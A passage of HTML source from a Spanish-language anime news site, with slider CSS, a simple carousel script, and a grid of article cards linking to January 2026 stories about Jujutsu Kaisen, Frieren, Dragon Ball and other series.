  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es-el-juego-de-la-caza-el-ultimo-arco-de-jujutsu-kaisen/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Culling-Game.jpg" alt="¿Es el Juego de la Caza el Último Arco de Jujutsu Kaisen?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/es-el-juego-de-la-caza-el-ultimo-arco-de-jujutsu-kaisen/" itemprop="headline">¿Es el Juego de la Caza el Último Arco de Jujutsu Kaisen?</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/es-el-juego-de-la-caza-el-ultimo-arco-de-jujutsu-kaisen/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/este-anime-para-adultos-esta-en-netflix-y-es-una-joya-del-thriller-psicologico-todo-el-mundo-deberia-verlo/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/P56JHYXQHBDBNDFNPIVVU4QHCU.jpg?auth=00e002fbb4abb6665ea10062a04293a63d5fa9639f9ffbfe54e014d53514d911&amp;width=1472&amp;height=828&amp;smart=true" alt="Este anime para adultos está en Netflix y es una joya del thriller psicológico: todo el mundo debería verlo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/este-anime-para-adultos-esta-en-netflix-y-es-una-joya-del-thriller-psicologico-todo-el-mundo-deberia-verlo/" itemprop="headline">Este anime para adultos está en Netflix y es una joya del thriller psicológico: todo el mundo debería verlo</a></h2>

                <p><small>

                    <time datetime="2026-01-20T01:00:00+08:00" itemprop="datePublished">

                        20/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/este-anime-para-adultos-esta-en-netflix-y-es-una-joya-del-thriller-psicologico-todo-el-mundo-deberia-verlo/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="20/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-verdad-tras-la-voluntad-de-la-d-como-se-conectan-elbaf-nika-joy-boy-y-el-sombrero-de-paja-gigante-en-one-piece/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/12/Luffy-in-Elbaf-outfit.jpg" alt="La Verdad Tras la Voluntad de la D: ¿Cómo se Conectan Elbaf, Nika, Joy Boy y el Sombrero de Paja Gigante en One Piece?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-verdad-tras-la-voluntad-de-la-d-como-se-conectan-elbaf-nika-joy-boy-y-el-sombrero-de-paja-gigante-en-one-piece/" itemprop="headline">La Verdad Tras la Voluntad de la D: ¿Cómo se Conectan Elbaf, Nika, Joy Boy y el Sombrero de Paja Gigante en One Piece?</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-verdad-tras-la-voluntad-de-la-d-como-se-conectan-elbaf-nika-joy-boy-y-el-sombrero-de-paja-gigante-en-one-piece/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-gemelo-de-solo-leveling-se-estrena-este-mismo-2026-un-cazador-resucitado-en-busca-de-reliquias/">
											<img src="https://media.vandalsports.com/irandom/1200x630/1-2026/2026119105030_1.jpg" alt="El anime gemelo de &#039;Solo Leveling&#039; se estrena este mismo 2026: &#039;Un cazador resucitado en busca de reliquias&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-gemelo-de-solo-leveling-se-estrena-este-mismo-2026-un-cazador-resucitado-en-busca-de-reliquias/" itemprop="headline">El anime gemelo de &#039;Solo Leveling&#039; se estrena este mismo 2026: &#039;Un cazador resucitado en busca de reliquias&#039;</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/el-anime-gemelo-de-solo-leveling-se-estrena-este-mismo-2026-un-cazador-resucitado-en-busca-de-reliquias/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-19-fecha-de-salida-del-siguiente-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908273&amp;type=anime&amp;hash=8ac2c2d305c5d3ebd0518cb339da01e2" alt="Jujutsu Kaisen Modulo 19: fecha de salida del siguiente capítulo del manga y dónde leerlo online en español " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-19-fecha-de-salida-del-siguiente-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" itemprop="headline">Jujutsu Kaisen Modulo 19: fecha de salida del siguiente capítulo del manga y dónde leerlo online en español </a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-modulo-19-fecha-de-salida-del-siguiente-capitulo-del-manga-y-donde-leerlo-online-en-espanol/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-edad-de-frieren-en-frieren-mas-alla-del-fin-del-viaje-explicado/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren.jpg" alt="La edad de Frieren en Frieren: Más Allá del Fin del Viaje (Explicado)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-edad-de-frieren-en-frieren-mas-alla-del-fin-del-viaje-explicado/" itemprop="headline">La edad de Frieren en Frieren: Más Allá del Fin del Viaje (Explicado)</a></h2>

                <p><small>

                    <time datetime="2026-01-19T01:00:00+08:00" itemprop="datePublished">

                        19/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-edad-de-frieren-en-frieren-mas-alla-del-fin-del-viaje-explicado/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="19/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-y-el-evento-en-el-que-celebrara-el-40o-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/OQXM2PCG6NDIRK63HCRISC4SAA.jpg?auth=f218da365ca1283998326f7f0b477cd4544653c063e1b455a6e306298bbf4140&amp;width=1472&amp;height=828&amp;smart=true" alt="‘Dragon Ball’ y el evento en el que celebrará el 40º aniversario del anime y del que se esperan grandes novedades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-y-el-evento-en-el-que-celebrara-el-40o-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades/" itemprop="headline">‘Dragon Ball’ y el evento en el que celebrará el 40º aniversario del anime y del que se esperan grandes novedades</a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-y-el-evento-en-el-que-celebrara-el-40o-aniversario-del-anime-y-del-que-se-esperan-grandes-novedades/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908129&amp;type=anime&amp;hash=77454ed012a98efac3587bde654bc4a3" alt="La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses/" itemprop="headline">La gran sorpresa de 2025 regresa: la temporada 2 de Clevatess se estrena en unos meses </a></h2>

                <p><small>

                    <time datetime="2026-01-18T01:00:00+08:00" itemprop="datePublished">

                        18/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-gran-sorpresa-de-2025-regresa-la-temporada-2-de-clevatess-se-estrena-en-unos-meses/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="18/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-enterate-de-por-que-es-mas-revelador-de-lo-que-parece/">
											<img src="https://tierragamer.com/wp-content/uploads/2026/01/Tamons-B-Side-portada.webp" alt="Tamon’s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, entérate de por qué es más revelador de lo que parece" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-enterate-de-por-que-es-mas-revelador-de-lo-que-parece/" itemprop="headline">Tamon’s B-Side (Tamon-kun Ima Docchi!?): el anime que llega a destronar a Oshi no Ko, entérate de por qué es más revelador de lo que parece</a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/tamon-s-b-side-tamon-kun-ima-docchi-el-anime-que-llega-a-destronar-a-oshi-no-ko-enterate-de-por-que-es-mas-revelador-de-lo-que-parece/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-temporada-2-horario-y-donde-ver-el-episodio-2/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908029&amp;type=anime&amp;hash=ce49d2d05b69f5d6bc129bb1280180cd" alt="Frieren (Temporada 2): horario y dónde ver el episodio 2 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-temporada-2-horario-y-donde-ver-el-episodio-2/" itemprop="headline">Frieren (Temporada 2): horario y dónde ver el episodio 2 </a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-temporada-2-horario-y-donde-ver-el-episodio-2/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/frieren-mas-alla-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-party.jpg" alt="Frieren: Más Allá del Fin del Viaje Temporada 2 – Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/frieren-mas-alla-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Frieren: Más Allá del Fin del Viaje Temporada 2 – Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/frieren-mas-alla-del-fin-del-viaje-temporada-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908087&amp;type=anime&amp;hash=adb49e0d6f59637b86e5c8221097ae97" alt="Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro/" itemprop="headline">Siempre critica a Dragon Ball, pero Kimetsu no Yaiba le fascina: Este antiguo editor de Toriyama alucina con Tanjiro </a></h2>

                <p><small>

                    <time datetime="2026-01-17T01:00:00+08:00" itemprop="datePublished">

                        17/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/siempre-critica-a-dragon-ball-pero-kimetsu-no-yaiba-le-fascina-este-antiguo-editor-de-toriyama-alucina-con-tanjiro/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="17/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-4/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907923&amp;type=anime&amp;hash=4cc8b22702da8a346ab11fc0e42d4bd0" alt="Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 4 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-4/" itemprop="headline">Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 4 </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-4/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exito-brutal-en-japon-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907933&amp;type=anime&amp;hash=ea218f193ab2ce96cbc12b79d379b832" alt="Éxito brutal en Japón: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exito-brutal-en-japon-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno/" itemprop="headline">Éxito brutal en Japón: la secuela de Jujutsu Kaisen arrasa en ventas desde su estreno </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/exito-brutal-en-japon-la-secuela-de-jujutsu-kaisen-arrasa-en-ventas-desde-su-estreno/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-party.jpg" alt="Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey’s End (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de la Temporada 2 de Frieren Beyond Journey’s End (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-de-la-temporada-2-de-frieren-beyond-journey-s-end-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907945&amp;type=anime&amp;hash=c09e48b84fa406d777996ec0b7e1ec36" alt="La &quot;nueva Solo Leveling&quot; ya es oficial: Tomb Raider King anuncia su anime " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime/" itemprop="headline">La &quot;nueva Solo Leveling&quot; ya es oficial: Tomb Raider King anuncia su anime </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-nueva-solo-leveling-ya-es-oficial-tomb-raider-king-anuncia-su-anime/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908008&amp;type=anime&amp;hash=ebb5cdb7aa99c358069a55c7c8b2a61b" alt="Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/" itemprop="headline">Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios </a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-figura-de-griffith-mas-realista-jamas-creada-llega-a-berserk/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=907765&amp;type=anime&amp;hash=5986336048e0e959704464232a5f6771" alt="La figura de Griffith más realista jamás creada llega a Berserk " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-figura-de-griffith-mas-realista-jamas-creada-llega-a-berserk/" itemprop="headline">La figura de Griffith más realista jamás creada llega a Berserk </a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/la-figura-de-griffith-mas-realista-jamas-creada-llega-a-berserk/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/naoya-zenin-jujutsu-kaisen.jpg" alt="Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno del Episodio 3 de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-estreno-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/naoya-zenin-jujutsu-kaisen.jpg" alt="Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y hora de lanzamiento del episodio 3 de la temporada 3 de Jujutsu Kaisen (Temporizador de cuenta regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/fecha-y-hora-de-lanzamiento-del-episodio-3-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Sentenciado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/sentenciado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2026/01/Goddess-Teoritta-in-episode-2.jpg" alt="Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/" itemprop="headline">Condenado a Ser un Héroe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/condenado-a-ser-un-heroe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
